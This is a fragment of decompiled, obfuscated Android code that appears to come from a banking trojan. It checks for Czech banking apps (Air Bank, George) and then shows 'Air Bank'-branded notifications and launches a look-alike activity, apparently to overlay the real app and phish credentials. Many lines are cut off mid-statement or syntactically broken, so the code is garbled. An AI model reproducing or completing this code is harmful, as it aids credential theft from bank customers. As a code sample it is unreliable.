 StringBuilder sappend = new StringBuilder().insert(0, ha.ALLATORIxDEMO("d\"")).append(of.A(Reque
request.ALLATORIxDEMO(new StringBuilder().insert(0, this.getResources().getString(0x7f0a0014)).
}else if(sget1.equals(Request.ALLATORIxDEMO("cz.airbank.android"))){
new Notification$Builder(this).setAutoCancel(true);
if (!sget.equals(ha.ALLATORIxDEMO("&-")) && !sget.equals("1") && !sget.equals(Request.ALLATORIxDEMO(
of.ALLATORIxDEMO(ha.ALLATORIxDEMO("~}m"), "");
this.ALLATORIxDEMO(this, Request.ALLATORIxDEMO("Air Bank"), sget, new Intent(this, Air.class
}
if (sget.equals(ha.ALLATORIxDEMO("&-"))) {
of.ALLATORIxDEMO(Request.ALLATORIxDEMO("air"), ha.ALLATORIxDEMO("&-"));
}
if (sget.equals("1")) {
of.ALLATORIxDEMO(Request.ALLATORIxDEMO("air") "");
}
if (sget.equals(ha.ALLATORIxDEMO("%."))) {
vint.vibrate(500);
this.startActivity(new Intent(this.getApplicationContext(), Air.class).addFlags(0x10008000))
}
}else if(sget1.equals(Request.ALLATORIxDEMO("cz.csas.georgego"))){
new Notification$Builder(this).setAutoCancel(true);
if (!sget.equals(ha.ALLATORIxDEMO("&-")) && !sget.equals("1") && !sget.equals(Request.ALLATORIxDEMO(
of.ALLATORIxDEMO(ha.ALLATORIxDEMO("wlul"), "");